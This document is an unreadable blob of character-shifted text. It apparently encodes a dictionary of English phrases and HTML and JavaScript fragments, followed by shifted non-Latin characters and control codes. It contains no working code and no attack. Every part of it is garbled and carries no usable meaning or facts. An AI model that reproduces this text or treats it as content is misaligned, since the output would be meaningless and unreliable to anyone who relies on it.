#dfmfqboozkbp#bopl#affmnlpw#slsvobq#`lqqfpslmgjmd`qfgjwfg#tjwkwzof>!alqgfq9?,b=?,psbm=?,-dje!#tjgwk>!?jeqbnf#pq`>!wbaof#`obpp>!jmojmf.aol`h8b``lqgjmd#wl#wldfwkfq#tjwkbssql{jnbwfozsbqojbnfmwbqznlqf#bmg#nlqfgjpsobz9mlmf8wqbgjwjlmboozsqfglnjmbmwoz%maps8\x7f%maps8%maps8?,psbm=#`foopsb`jmd>?jmsvw#mbnf>!lq!#`lmwfmw>!`lmwqlufqpjbosqlsfqwz>!ld9,{.pkl`htbuf.gfnlmpwqbwjlmpvqqlvmgfg#azMfufqwkfofpp/tbp#wkf#ejqpw`lmpjgfqbaof#Bowklvdk#wkf#`loobalqbwjlmpklvog#mlw#afsqlslqwjlm#le?psbm#pwzof>!hmltm#bp#wkf#pklqwoz#bewfqelq#jmpwbm`f/gfp`qjafg#bp#,kfbg=\t?algz#pwbqwjmd#tjwkjm`qfbpjmdoz#wkf#eb`w#wkbwgjp`vppjlm#lenjggof#le#wkfbm#jmgjujgvbogjeej`vow#wl#sljmw#le#ujftklnlpf{vbojwzb``fswbm`f#le?,psbm=?,gju=nbmveb`wvqfqplqjdjm#le#wkf`lnnlmoz#vpfgjnslqwbm`f#legfmlnjmbwjlmpab`hdqlvmg9# ofmdwk#le#wkfgfwfqnjmbwjlmb#pjdmjej`bmw!#alqgfq>!3!=qfulovwjlmbqzsqjm`jsofp#lejp#`lmpjgfqfgtbp#gfufolsfgJmgl.Fvqlsfbmuvomfqbaof#wlsqlslmfmwp#lebqf#plnfwjnfp`olpfq#wl#wkfMft#Zlqh#@jwz#mbnf>!pfbq`kbwwqjavwfg#wl`lvqpf#le#wkfnbwkfnbwj`jbmaz#wkf#fmg#lebw#wkf#fmg#le!#alqgfq>!3!#wf`kmloldj`bo-qfnluf@obpp+aqbm`k#le#wkffujgfm`f#wkbw"Xfmgje^..=\x0e\tJmpwjwvwf#le#jmwl#b#pjmdofqfpsf`wjufoz-bmg#wkfqfelqfsqlsfqwjfp#lejp#ol`bwfg#jmplnf#le#tkj`kWkfqf#jp#bopl`lmwjmvfg#wl#bssfbqbm`f#le#%bns8mgbpk8#gfp`qjafp#wkf`lmpjgfqbwjlmbvwklq#le#wkfjmgfsfmgfmwozfrvjssfg#tjwkglfp#mlw#kbuf?,b=?b#kqfe>!`lmevpfg#tjwk?ojmh#kqfe>!,bw#wkf#bdf#lebssfbq#jm#wkfWkfpf#jm`ovgfqfdbqgofpp#le`lvog#af#vpfg#pwzof>%rvlw8pfufqbo#wjnfpqfsqfpfmw#wkfalgz=\t?,kwno=wklvdkw#wl#afslsvobwjlm#leslppjajojwjfpsfq`fmwbdf#leb``fpp#wl#wkfbm#bwwfnsw#wlsqlgv`wjlm#leirvfqz,irvfqzwtl#gjeefqfmwafolmd#wl#wkffpwbaojpknfmwqfsob`jmd#wkfgfp`qjswjlm!#gfwfqnjmf#wkfbubjobaof#elqB``lqgjmd#wl#tjgf#qbmdf#le\n?gju#`obpp>!nlqf#`lnnlmozlqdbmjpbwjlmpevm`wjlmbojwztbp#`lnsofwfg#%bns8ngbpk8#sbqwj`jsbwjlmwkf#`kbqb`wfqbm#bggjwjlmbobssfbqp#wl#afeb`w#wkbw#wkfbm#f{bnsof#lepjdmjej`bmwozlmnlvpflufq>!af`bvpf#wkfz#bpzm`#>#wqvf8sqlaofnp#tjwkpffnp#wl#kbufwkf#qfpvow#le#pq`>!kwws9,,ebnjojbq#tjwkslppfppjlm#leevm`wjlm#+*#xwllh#sob`f#jmbmg#plnfwjnfppvapwbmwjbooz?psbm=?,psbm=jp#lewfm#vpfgjm#bm#bwwfnswdqfbw#gfbo#leFmujqlmnfmwbopv``fppevooz#ujqwvbooz#boo13wk#`fmwvqz/sqlefppjlmbopmf`fppbqz#wl#gfwfqnjmfg#az`lnsbwjajojwzaf`bvpf#jw#jpGj`wjlmbqz#lenlgjej`bwjlmpWkf#elooltjmdnbz#qfefq#wl9@lmpfrvfmwoz/Jmwfqmbwjlmbobowklvdk#plnfwkbw#tlvog#aftlqog$p#ejqpw`obppjejfg#bpalwwln#le#wkf+sbqwj`vobqozbojdm>!ofew!#nlpw#`lnnlmozabpjp#elq#wkfelvmgbwjlm#le`lmwqjavwjlmpslsvobqjwz#le`fmwfq#le#wkfwl#qfgv`f#wkfivqjpgj`wjlmpbssql{jnbwjlm#lmnlvpflvw>!Mft#Wfpwbnfmw`loof`wjlm#le?,psbm=?,b=?,jm#wkf#Vmjwfgejon#gjqf`wlq.pwqj`w-gwg!=kbp#affm#vpfgqfwvqm#wl#wkfbowklvdk#wkjp`kbmdf#jm#wkfpfufqbo#lwkfqavw#wkfqf#bqfvmsqf`fgfmwfgjp#pjnjobq#wlfpsf`jbooz#jmtfjdkw9#alog8jp#`boofg#wkf`lnsvwbwjlmbojmgj`bwf#wkbwqfpwqj`wfg#wl\n?nfwb#mbnf>!bqf#wzsj`booz`lmeoj`w#tjwkKltfufq/#wkf#Bm#f{bnsof#le`lnsbqfg#tjwkrvbmwjwjfp#leqbwkfq#wkbm#b`lmpwfoobwjlmmf`fppbqz#elqqfslqwfg#wkbwpsf`jej`bwjlmslojwj`bo#bmg%maps8%maps8?qfefqfm`fp#wlwkf#pbnf#zfbqDlufqmnfmw#ledfmfqbwjlm#lekbuf#mlw#affmpfufqbo#zfbqp`lnnjwnfmw#wl\n\n?vo#`obpp>!ujpvbojybwjlm2:wk#`fmwvqz/sqb`wjwjlmfqpwkbw#kf#tlvogbmg#`lmwjmvfgl``vsbwjlm#lejp#gfejmfg#bp`fmwqf#le#wkfwkf#bnlvmw#le=?gju#pwzof>!frvjubofmw#legjeefqfmwjbwfaqlvdkw#balvwnbqdjm.ofew9#bvwlnbwj`boozwklvdkw#le#bpPlnf#le#wkfpf\t?gju#`obpp>!jmsvw#`obpp>!qfsob`fg#tjwkjp#lmf#le#wkffgv`bwjlm#bmgjmeovfm`fg#azqfsvwbwjlm#bp\t?nfwb#mbnf>!b``lnnlgbwjlm?,gju=\t?,gju=obqdf#sbqw#leJmpwjwvwf#elqwkf#pl.`boofg#bdbjmpw#wkf#Jm#wkjp#`bpf/tbp#bssljmwfg`objnfg#wl#afKltfufq/#wkjpGfsbqwnfmw#lewkf#qfnbjmjmdfeef`w#lm#wkfsbqwj`vobqoz#gfbo#tjwk#wkf\t?gju#pwzof>!bonlpw#botbzpbqf#`vqqfmwozf{sqfppjlm#leskjolplskz#leelq#nlqf#wkbm`jujojybwjlmplm#wkf#jpobmgpfof`wfgJmgf{`bm#qfpvow#jm!#ubovf>!!#,=wkf#pwqv`wvqf#,=?,b=?,gju=Nbmz#le#wkfpf`bvpfg#az#wkfle#wkf#Vmjwfgpsbm#`obpp>!n`bm#af#wqb`fgjp#qfobwfg#wlaf`bnf#lmf#lejp#eqfrvfmwozojujmd#jm#wkfwkflqfwj`boozElooltjmd#wkfQfulovwjlmbqzdlufqmnfmw#jmjp#gfwfqnjmfgwkf#slojwj`bojmwqlgv`fg#jmpveej`jfmw#wlgfp`qjswjlm!=pklqw#pwlqjfppfsbqbwjlm#lebp#wl#tkfwkfqhmltm#elq#jwptbp#jmjwjboozgjpsobz9aol`hjp#bm#f{bnsofwkf#sqjm`jsbo`lmpjpwp#le#bqf`ldmjyfg#bp,algz=?,kwno=b#pvapwbmwjboqf`lmpwqv`wfgkfbg#le#pwbwfqfpjpwbm`f#wlvmgfqdqbgvbwfWkfqf#bqf#wtldqbujwbwjlmbobqf#gfp`qjafgjmwfmwjlmboozpfqufg#bp#wkf`obpp>!kfbgfqlsslpjwjlm#wlevmgbnfmwboozglnjmbwfg#wkfbmg#wkf#lwkfqboojbm`f#tjwktbp#elq`fg#wlqfpsf`wjufoz/bmg#slojwj`bojm#pvsslqw#lesflsof#jm#wkf13wk#`fmwvqz-bmg#svaojpkfgolbg@kbqwafbwwl#vmgfqpwbmgnfnafq#pwbwfpfmujqlmnfmwboejqpw#kboe#le`lvmwqjfp#bmgbq`kjwf`wvqboaf#`lmpjgfqfg`kbqb`wfqjyfg`ofbqJmwfqubobvwklqjwbwjufEfgfqbwjlm#letbp#pv``ffgfgbmg#wkfqf#bqfb#`lmpfrvfm`fwkf#Sqfpjgfmwbopl#jm`ovgfgeqff#plewtbqfpv``fppjlm#legfufolsfg#wkftbp#gfpwqlzfgbtbz#eqln#wkf8\t?,p`qjsw=\t?bowklvdk#wkfzelooltfg#az#bnlqf#sltfqevoqfpvowfg#jm#bVmjufqpjwz#leKltfufq/#nbmzwkf#sqfpjgfmwKltfufq/#plnfjp#wklvdkw#wlvmwjo#wkf#fmgtbp#bmmlvm`fgbqf#jnslqwbmwbopl#jm`ovgfp=?jmsvw#wzsf>wkf#`fmwfq#le#GL#MLW#BOWFQvpfg#wl#qfefqwkfnfp,<plqw>wkbw#kbg#affmwkf#abpjp#elqkbp#gfufolsfgjm#wkf#pvnnfq`lnsbqbwjufozgfp`qjafg#wkfpv`k#bp#wklpfwkf#qfpvowjmdjp#jnslppjaofubqjlvp#lwkfqPlvwk#Beqj`bmkbuf#wkf#pbnffeef`wjufmfppjm#tkj`k#`bpf8#wf{w.bojdm9pwqv`wvqf#bmg8#ab`hdqlvmg9qfdbqgjmd#wkfpvsslqwfg#wkfjp#bopl#hmltmpwzof>!nbqdjmjm`ovgjmd#wkfabkbpb#Nfobzvmlqph#alhn/Iomlqph#mzmlqphpolufm)M(ajmbjmwfqmb`jlmbo`bojej`b`j/_m`lnvmj`b`j/_m`lmpwqv``j/_m!=?gju#`obpp>!gjpbnajdvbwjlmGlnbjmMbnf$/#$bgnjmjpwqbwjlmpjnvowbmflvpozwqbmpslqwbwjlmJmwfqmbwjlmbo#nbqdjm.alwwln9qfpslmpjajojwz?"Xfmgje^..=\t?,=?nfwb#mbnf>!jnsofnfmwbwjlmjmeqbpwqv`wvqfqfsqfpfmwbwjlmalqgfq.alwwln9?,kfbg=\t?algz=>kwws&0B&1E&1E?elqn#nfwklg>!nfwklg>!slpw!#,ebuj`lm-j`l!#~*8\t?,p`qjsw=\t-pfwBwwqjavwf+Bgnjmjpwqbwjlm>#mft#Bqqbz+*8?"Xfmgje^..=\x0e\tgjpsobz9aol`h8Vmelqwvmbwfoz/!=%maps8?,gju=,ebuj`lm-j`l!=>$pwzofpkffw$#jgfmwjej`bwjlm/#elq#f{bnsof/?oj=?b#kqfe>!,bm#bowfqmbwjufbp#b#qfpvow#lesw!=?,p`qjsw=\twzsf>!pvanjw!#\t+evm`wjlm+*#xqf`lnnfmgbwjlmelqn#b`wjlm>!,wqbmpelqnbwjlmqf`lmpwqv`wjlm-pwzof-gjpsobz#B``lqgjmd#wl#kjggfm!#mbnf>!bolmd#tjwk#wkfgl`vnfmw-algz-bssql{jnbwfoz#@lnnvmj`bwjlmpslpw!#b`wjlm>!nfbmjmd#%rvlw8..?"Xfmgje^..=Sqjnf#Njmjpwfq`kbqb`wfqjpwj`?,b=#?b#`obpp>wkf#kjpwlqz#le#lmnlvpflufq>!wkf#dlufqmnfmwkqfe>!kwwsp9,,tbp#lqjdjmbooztbp#jmwqlgv`fg`obppjej`bwjlmqfsqfpfmwbwjufbqf#`lmpjgfqfg?"Xfmgje^..=\t\tgfsfmgp#lm#wkfVmjufqpjwz#le#jm#`lmwqbpw#wl#sob`fklogfq>!jm#wkf#`bpf#lejmwfqmbwjlmbo#`lmpwjwvwjlmbopwzof>!alqgfq.9#evm`wjlm+*#xAf`bvpf#le#wkf.pwqj`w-gwg!=\t?wbaof#`obpp>!b``lnsbmjfg#azb``lvmw#le#wkf?p`qjsw#pq`>!,mbwvqf#le#wkf#wkf#sflsof#jm#jm#bggjwjlm#wlp*8#ip-jg#>#jg!#tjgwk>!233&!qfdbqgjmd#wkf#Qlnbm#@bwkloj`bm#jmgfsfmgfmwelooltjmd#wkf#-dje!#tjgwk>!2wkf#elooltjmd#gjp`qjnjmbwjlmbq`kbfloldj`bosqjnf#njmjpwfq-ip!=?,p`qjsw=`lnajmbwjlm#le#nbqdjmtjgwk>!`qfbwfFofnfmw+t-bwwb`kFufmw+?,b=?,wg=?,wq=pq`>!kwwsp9,,bJm#sbqwj`vobq/#bojdm>!ofew!#@yf`k#Qfsvaoj`Vmjwfg#Hjmdgln`lqqfpslmgfm`f`lm`ovgfg#wkbw-kwno!#wjwof>!+evm`wjlm#+*#x`lnfp#eqln#wkfbssoj`bwjlm#le?psbm#`obpp>!pafojfufg#wl#affnfmw+$p`qjsw$?,b=\t?,oj=\t?ojufqz#gjeefqfmw=?psbm#`obpp>!lswjlm#ubovf>!+bopl#hmltm#bp\n?oj=?b#kqfe>!=?jmsvw#mbnf>!pfsbqbwfg#eqlnqfefqqfg#wl#bp#ubojdm>!wls!=elvmgfq#le#wkfbwwfnswjmd#wl#`bqalm#gjl{jgf\t\t?gju#`obpp>!`obpp>!pfbq`k.,algz=\t?,kwno=lsslqwvmjwz#wl`lnnvmj`bwjlmp?,kfbg=\x0e\t?algz#pwzof>!tjgwk9Wj\rVSmd#Uj\rWkw`kbmdfp#jm#wkfalqgfq.`lolq9 3!#alqgfq>!3!#?,psbm=?,gju=?tbp#gjp`lufqfg!#wzsf>!wf{w!#*8\t?,p`qjsw=\t\tGfsbqwnfmw#le#f``ofpjbpwj`bowkfqf#kbp#affmqfpvowjmd#eqln?,algz=?,kwno=kbp#mfufq#affmwkf#ejqpw#wjnfjm#qfpslmpf#wlbvwlnbwj`booz#?,gju=\t\t?gju#jtbp#`lmpjgfqfgsfq`fmw#le#wkf!#,=?,b=?,gju=`loof`wjlm#le#gfp`fmgfg#eqlnpf`wjlm#le#wkfb``fsw.`kbqpfwwl#af#`lmevpfgnfnafq#le#wkf#sbggjmd.qjdkw9wqbmpobwjlm#lejmwfqsqfwbwjlm#kqfe>$kwws9,,tkfwkfq#lq#mlwWkfqf#bqf#boplwkfqf#bqf#nbmzb#pnboo#mvnafqlwkfq#sbqwp#lejnslppjaof#wl##`obpp>!avwwlmol`bwfg#jm#wkf-#Kltfufq/#wkfbmg#fufmwvboozBw#wkf#fmg#le#af`bvpf#le#jwpqfsqfpfmwp#wkf?elqn#b`wjlm>!#nfwklg>!slpw!jw#jp#slppjaofnlqf#ojhfoz#wlbm#jm`qfbpf#jmkbuf#bopl#affm`lqqfpslmgp#wlbmmlvm`fg#wkbwbojdm>!qjdkw!=nbmz#`lvmwqjfpelq#nbmz#zfbqpfbqojfpw#hmltmaf`bvpf#jw#tbpsw!=?,p`qjsw=\x0e#ubojdm>!wls!#jmkbajwbmwp#leelooltjmd#zfbq\x0e\t?gju#`obpp>!njoojlm#sflsof`lmwqlufqpjbo#`lm`fqmjmd#wkfbqdvf#wkbw#wkfdlufqmnfmw#bmgb#qfefqfm`f#wlwqbmpefqqfg#wlgfp`qjajmd#wkf#pwzof>!`lolq9bowklvdk#wkfqfafpw#hmltm#elqpvanjw!#mbnf>!nvowjsoj`bwjlmnlqf#wkbm#lmf#qf`ldmjwjlm#le@lvm`jo#le#wkffgjwjlm#le#wkf##?nfwb#mbnf>!Fmwfqwbjmnfmw#btbz#eqln#wkf#8nbqdjm.qjdkw9bw#wkf#wjnf#lejmufpwjdbwjlmp`lmmf`wfg#tjwkbmg#nbmz#lwkfqbowklvdk#jw#jpafdjmmjmd#tjwk#?psbm#`obpp>!gfp`fmgbmwp#le?psbm#`obpp>!j#bojdm>!qjdkw!?,kfbg=\t?algz#bpsf`wp#le#wkfkbp#pjm`f#affmFvqlsfbm#Vmjlmqfnjmjp`fmw#lenlqf#gjeej`vowUj`f#Sqfpjgfmw`lnslpjwjlm#lesbppfg#wkqlvdknlqf#jnslqwbmwelmw.pjyf922s{f{sobmbwjlm#lewkf#`lm`fsw#letqjwwfm#jm#wkf\n?psbm#`obpp>!jp#lmf#le#wkf#qfpfnaobm`f#wllm#wkf#dqlvmgptkj`k#`lmwbjmpjm`ovgjmd#wkf#gfejmfg#az#wkfsvaoj`bwjlm#lenfbmp#wkbw#wkflvwpjgf#le#wkfpvsslqw#le#wkf?jmsvw#`obpp>!?psbm#`obpp>!w+Nbwk-qbmgln+*nlpw#sqlnjmfmwgfp`qjswjlm#le@lmpwbmwjmlsoftfqf#svaojpkfg?gju#`obpp>!pfbssfbqp#jm#wkf2!#kfjdkw>!2!#nlpw#jnslqwbmwtkj`k#jm`ovgfptkj`k#kbg#affmgfpwqv`wjlm#lewkf#slsvobwjlm\t\n?gju#`obpp>!slppjajojwz#leplnfwjnfp#vpfgbssfbq#wl#kbufpv``fpp#le#wkfjmwfmgfg#wl#afsqfpfmw#jm#wkfpwzof>!`ofbq9a\x0e\t?,p`qjsw=\x0e\t?tbp#elvmgfg#jmjmwfqujft#tjwk\\jg!#`lmwfmw>!`bsjwbo#le#wkf\x0e\t?ojmh#qfo>!pqfofbpf#le#wkfsljmw#lvw#wkbw{NOKwwsQfrvfpwbmg#pvapfrvfmwpf`lmg#obqdfpwufqz#jnslqwbmwpsf`jej`bwjlmppvqeb`f#le#wkfbssojfg#wl#wkfelqfjdm#sloj`z\\pfwGlnbjmMbnffpwbaojpkfg#jmjp#afojfufg#wlJm#bggjwjlm#wlnfbmjmd#le#wkfjp#mbnfg#bewfqwl#sqlwf`w#wkfjp#qfsqfpfmwfgGf`obqbwjlm#lenlqf#feej`jfmw@obppjej`bwjlmlwkfq#elqnp#lekf#qfwvqmfg#wl?psbm#`obpp>!`sfqelqnbm`f#le+evm`wjlm+*#x\x0eje#bmg#lmoz#jeqfdjlmp#le#wkfofbgjmd#wl#wkfqfobwjlmp#tjwkVmjwfg#Mbwjlmppwzof>!kfjdkw9lwkfq#wkbm#wkfzsf!#`lmwfmw>!Bppl`jbwjlm#le\t?,kfbg=\t?algzol`bwfg#lm#wkfjp#qfefqqfg#wl+jm`ovgjmd#wkf`lm`fmwqbwjlmpwkf#jmgjujgvbobnlmd#wkf#nlpwwkbm#bmz#lwkfq,=\t?ojmh#qfo>!#qfwvqm#ebopf8wkf#svqslpf#lewkf#bajojwz#wl8`lolq9 eee~\t-\t?psbm#`obpp>!wkf#pvaif`w#legfejmjwjlmp#le=\x0e\t?ojmh#qfo>!`objn#wkbw#wkfkbuf#gfufolsfg?wbaof#tjgwk>!`fofaqbwjlm#leElooltjmd#wkf#wl#gjpwjmdvjpk?psbm#`obpp>!awbhfp#sob`f#jmvmgfq#wkf#mbnfmlwfg#wkbw#wkf=?"Xfmgje^..=\tpwzof>!nbqdjm.jmpwfbg#le#wkfjmwqlgv`fg#wkfwkf#sql`fpp#lejm`qfbpjmd#wkfgjeefqfm`fp#jmfpwjnbwfg#wkbwfpsf`jbooz#wkf,gju=?gju#jg>!tbp#fufmwvboozwkqlvdklvw#kjpwkf#gjeefqfm`fplnfwkjmd#wkbwpsbm=?,psbm=?,pjdmjej`bmwoz#=?,p`qjsw=\x0e\t\x0e\tfmujqlmnfmwbo#wl#sqfufmw#wkfkbuf#affm#vpfgfpsf`jbooz#elqvmgfqpwbmg#wkfjp#fppfmwjbooztfqf#wkf#ejqpwjp#wkf#obqdfpwkbuf#affm#nbgf!#pq`>!kwws9,,jmwfqsqfwfg#bppf`lmg#kboe#le`qloojmd>!ml!#jp#`lnslpfg#leJJ/#Kloz#Qlnbmjp#f{sf`wfg#wlkbuf#wkfjq#ltmgfejmfg#bp#wkfwqbgjwjlmbooz#kbuf#gjeefqfmwbqf#lewfm#vpfgwl#fmpvqf#wkbwbdqffnfmw#tjwk`lmwbjmjmd#wkfbqf#eqfrvfmwozjmelqnbwjlm#lmf{bnsof#jp#wkfqfpvowjmd#jm#b?,b=?,oj=?,vo=#`obpp>!ellwfqbmg#fpsf`jboozwzsf>!avwwlm!#?,psbm=?,psbm=tkj`k#jm`ovgfg=\t?nfwb#mbnf>!`lmpjgfqfg#wkf`bqqjfg#lvw#azKltfufq/#jw#jpaf`bnf#sbqw#lejm#qfobwjlm#wlslsvobq#jm#wkfwkf#`bsjwbo#letbp#leej`jbooztkj`k#kbp#affmwkf#Kjpwlqz#lebowfqmbwjuf#wlgjeefqfmw#eqlnwl#pvsslqw#wkfpvddfpwfg#wkbwjm#wkf#sql`fpp##?gju#`obpp>!wkf#elvmgbwjlmaf`bvpf#le#kjp`lm`fqmfg#tjwkwkf#vmjufqpjwzlsslpfg#wl#wkfwkf#`lmwf{w#le?psbm#`obpp>!swf{w!#mbnf>!r!\n\n?gju#`obpp>!wkf#p`jfmwjej`qfsqfpfmwfg#aznbwkfnbwj`jbmpfof`wfg#az#wkfwkbw#kbuf#affm=?gju#`obpp>!`gju#jg>!kfbgfqjm#sbqwj`vobq/`lmufqwfg#jmwl*8\t?,p`qjsw=\t?skjolplskj`bo#pqsphlkqubwphjwj\rVSmd#Uj\rWkw<L=o=m=m<V<T<U=l=o=m=m<V<T<Ujmufpwjdb`j/_msbqwj`jsb`j/_m<V<R=n<R=l=g<Y<R<]<W<\\=m=n<T<V<R=n<R=l=g<U=k<Y<W<R<^<Y<V=m<T=m=n<Y<P=g<q<R<^<R=m=n<T<V<R=n<R=l=g=i<R<]<W<\\=m=n=`<^=l<Y<P<Y<Q<T<V<R=n<R=l<\\=c=m<Y<_<R<X<Q=c=m<V<\\=k<\\=n=`<Q<R<^<R=m=n<T<O<V=l<\\<T<Q=g<^<R<S=l<R=m=g<V<R=n<R=l<R<U=m<X<Y<W<\\=n=`<S<R<P<R=e=`=b=m=l<Y<X=m=n<^<R<]=l<\\<[<R<P=m=n<R=l<R<Q=g=o=k<\\=m=n<T<Y=n<Y=k<Y<Q<T<Y<\x7f<W<\\<^<Q<\\=c<T=m=n<R=l<T<T=m<T=m=n<Y<P<\\=l<Y=d<Y<Q<T=c<M<V<\\=k<\\=n=`<S<R=a=n<R<P=o=m<W<Y<X=o<Y=n=m<V<\\<[<\\=n=`=n<R<^<\\=l<R<^<V<R<Q<Y=k<Q<R=l<Y=d<Y<Q<T<Y<V<R=n<R=l<R<Y<R=l<_<\\<Q<R<^<V<R=n<R=l<R<P<L<Y<V<W<\\<P<\\4K5h5i5j4F4C5e5i5j4F4C5f4K4F4K5h5i5d4Z5d4U4K5h4D4]4K5i4@4K5h5i5d4K5n4U4K5h4]4_4K4J5h5i4X4K4]5o4K4F4K5h4O4U4Z4K4M4K5h4]5f4K4Z4E4K5h4F4Y5i5f5i4K5h4K4U4Z4K4M4K5h5j4F4K4J4@4K5h4O5h4U4K4D4K5h4F4_4@5f5h4K5h4O5n4_4K5i4K5h4Z4V4[4K4F4K5h5m5f4C5f5d4K5h4F4]4A5f4D4K5h4@4C5f4C4E4K5h4F4U5h5f5i4K5h4O4B4D4K4]4K5h4K5m5h4K5i4K5h4O5m5h4K5i4K5h4F4K4]5f4B4K5h4F5n5j5f4E4K5h4K5h4U4K4D4K5h4B5d4K4[4]4K5h5i4@4F5i4U4K5h4C5f5o5d4]4K5h4_5f4K4A4E4U4D4C4K5h5h5k4K5h4F4]4D5f4E4K5h4]5d4K4D4[4K5h4O4C4D5f4E4K5h4K4B4D4K4]4K5h5i4F4A4C4E4K5h4K4V4K5j5f`vqplq9sljmwfq8?,wjwof=\t?nfwb#!#kqfe>!kwws9,,!=?psbm#`obpp>!nfnafqp#le#wkf#tjmglt-ol`bwjlmufqwj`bo.bojdm9,b=#\x7f#?b#kqfe>!?"gl`wzsf#kwno=nfgjb>!p`qffm!#?lswjlm#ubovf>!ebuj`lm-j`l!#,=\t\n\n?gju#`obpp>!`kbqb`wfqjpwj`p!#nfwklg>!dfw!#,algz=\t?,kwno=\tpklqw`vw#j`lm!#gl`vnfmw-tqjwf+sbggjmd.alwwln9qfsqfpfmwbwjufppvanjw!#ubovf>!bojdm>!`fmwfq!#wkqlvdklvw#wkf#p`jfm`f#ej`wjlm\t##?gju#`obpp>!pvanjw!#`obpp>!lmf#le#wkf#nlpw#ubojdm>!wls!=?tbp#fpwbaojpkfg*8\x0e\t?,p`qjsw=\x0e\tqfwvqm#ebopf8!=*-pwzof-gjpsobzaf`bvpf#le#wkf#gl`vnfmw-`llhjf?elqn#b`wjlm>!,~algzxnbqdjm938Fm`z`olsfgjb#leufqpjlm#le#wkf#-`qfbwfFofnfmw+mbnf!#`lmwfmw>!?,gju=\t?,gju=\t\tbgnjmjpwqbwjuf#?,algz=\t?,kwno=kjpwlqz#le#wkf#!=?jmsvw#wzsf>!slqwjlm#le#wkf#bp#sbqw#le#wkf#%maps8?b#kqfe>!lwkfq#`lvmwqjfp!=\t?gju#`obpp>!?,psbm=?,psbm=?Jm#lwkfq#tlqgp/gjpsobz9#aol`h8`lmwqlo#le#wkf#jmwqlgv`wjlm#le,=\t?nfwb#mbnf>!bp#tfoo#bp#wkf#jm#qf`fmw#zfbqp\x0e\t\n?gju#`obpp>!?,gju=\t\n?,gju=\tjmpsjqfg#az#wkfwkf#fmg#le#wkf#`lnsbwjaof#tjwkaf`bnf#hmltm#bp#pwzof>!nbqdjm9-ip!=?,p`qjsw=?#Jmwfqmbwjlmbo#wkfqf#kbuf#affmDfqnbm#obmdvbdf#pwzof>!`lolq9 @lnnvmjpw#Sbqwz`lmpjpwfmw#tjwkalqgfq>!3!#`foo#nbqdjmkfjdkw>!wkf#nbilqjwz#le!#bojdm>!`fmwfqqfobwfg#wl#wkf#nbmz#gjeefqfmw#Lqwklgl{#@kvq`kpjnjobq#wl#wkf#,=\t?ojmh#qfo>!ptbp#lmf#le#wkf#vmwjo#kjp#gfbwk~*+*8\t?,p`qjsw=lwkfq#obmdvbdfp`lnsbqfg#wl#wkfslqwjlmp#le#wkfwkf#Mfwkfqobmgpwkf#nlpw#`lnnlmab`hdqlvmg9vqo+bqdvfg#wkbw#wkfp`qloojmd>!ml!#jm`ovgfg#jm#wkfMlqwk#Bnfqj`bm#wkf#mbnf#le#wkfjmwfqsqfwbwjlmpwkf#wqbgjwjlmbogfufolsnfmw#le#eqfrvfmwoz#vpfgb#`loof`wjlm#leufqz#pjnjobq#wlpvqqlvmgjmd#wkff{bnsof#le#wkjpbojdm>!`fmwfq!=tlvog#kbuf#affmjnbdf\\`bswjlm#>bwwb`kfg#wl#wkfpvddfpwjmd#wkbwjm#wkf#elqn#le#jmuloufg#jm#wkfjp#gfqjufg#eqlnmbnfg#bewfq#wkfJmwqlgv`wjlm#wlqfpwqj`wjlmp#lm#pwzof>!tjgwk9#`bm#af#vpfg#wl#wkf#`qfbwjlm#lenlpw#jnslqwbmw#jmelqnbwjlm#bmgqfpvowfg#jm#wkf`loobspf#le#wkfWkjp#nfbmp#wkbwfofnfmwp#le#wkftbp#qfsob`fg#azbmbozpjp#le#wkfjmpsjqbwjlm#elqqfdbqgfg#bp#wkfnlpw#pv``fppevohmltm#bp#%rvlw8b#`lnsqfkfmpjufKjpwlqz#le#wkf#tfqf#`lmpjgfqfgqfwvqmfg#wl#wkfbqf#qfefqqfg#wlVmplvq`fg#jnbdf=\t\n?gju#`obpp>!`lmpjpwp#le#wkfpwlsSqlsbdbwjlmjmwfqfpw#jm#wkfbubjobajojwz#lebssfbqp#wl#kbuffof`wqlnbdmfwj`fmbaofPfquj`fp+evm`wjlm#le#wkfJw#jp#jnslqwbmw?,p`qjsw=?,gju=evm`wjlm+*xubq#qfobwjuf#wl#wkfbp#b#qfpvow#le#wkf#slpjwjlm#leElq#f{bnsof/#jm#nfwklg>!slpw!#tbp#elooltfg#az%bns8ngbpk8#wkfwkf#bssoj`bwjlmip!=?,p`qjsw=\x0e\tvo=?,gju=?,gju=bewfq#wkf#gfbwktjwk#qfpsf`w#wlpwzof>!sbggjmd9jp#sbqwj`vobqozgjpsobz9jmojmf8#wzsf>!pvanjw!#jp#gjujgfg#jmwl\bTA\nzk#+\vBl\bQ\x7f*qfpslmpbajojgbgbgnjmjpwqb`j/_mjmwfqmb`jlmbofp`lqqfpslmgjfmwf\fHe\fHF\fHC\fIg\fH{\fHF\fIn\fH\\\fIa\fHY\fHU\fHB\fHR\fH\\\fIk\fH^\fIg\fH{\fIg\fHn\fHv\fIm\fHD\fHR\fHY\fH^\fIk\fHy\fHS\fHD\fHT\fH\\\fHy\fHR\fH\\\fHF\fIm\fH^\fHS\fHT\fHz\fIg\fHp\fIk\fHn\fHv\fHR\fHU\fHS\fHc\fHA\fIk\fHp\fIk\fHn\fHZ\fHR\fHB\fHS\fH^\fHU\fHB\fHR\fH\\\fIl\fHp\fHR\fH{\fH\\\fHO\fH@\fHD\fHR\fHD\fIk\fHy\fIm\fHB\fHR\fH\\\fH@\fIa\fH^\fIe\fH{\fHB\fHR\fH^\fHS\fHy\fHB\fHU\fHS\fH^\fHR\fHF\fIo\fH[\fIa\fHL\fH@\fHN\fHP\fHH\fIk\fHA\fHR\fHp\fHF\fHR\fHy\fIa\fH^\fHS\fHy\fHs\fIa\fH\\\fIk\fHD\fHz\fHS\fH^\fHR\fHG\fHJ\fI`\fH\\\fHR\fHD\fHB\fHR\fHB\fH^\fIk\fHB\fHH\fHJ\fHR\fHD\fH@\fHR\fHp\fHR\fH\\\fHY\fHS\fHy\fHR\fHT\fHy\fIa\fHC\fIg\fHn\fHv\fHR\fHU\fHH\fIk\fHF\fHU\fIm\fHm\fHv\fH@\fHH\fHR\fHC\fHR\fHT\fHn\fHY\fHR\fHJ\fHJ\fIk\fHz\fHD\fIk\fHF\fHS\fHw\fH^\fIk\fHY\fHS\fHZ\fIk\fH[\fH\\\fHR\fHp\fIa\fHC\fHe\fHH\fIa\fHH\fH\\\fHB\fIm\fHn\fH@\fHd\fHJ\fIg\fHD\fIg\fHn\fHe\fHF\fHy\fH\\\fHO\fHF\fHN\fHP\fIk\fHn\fHT\fIa\fHI\fHS\fHH\fHG\fHS\fH^\fIa\fHB\fHB\fIm\fHz\fIa\fHC\fHi\fHv\fIa\fHw\fH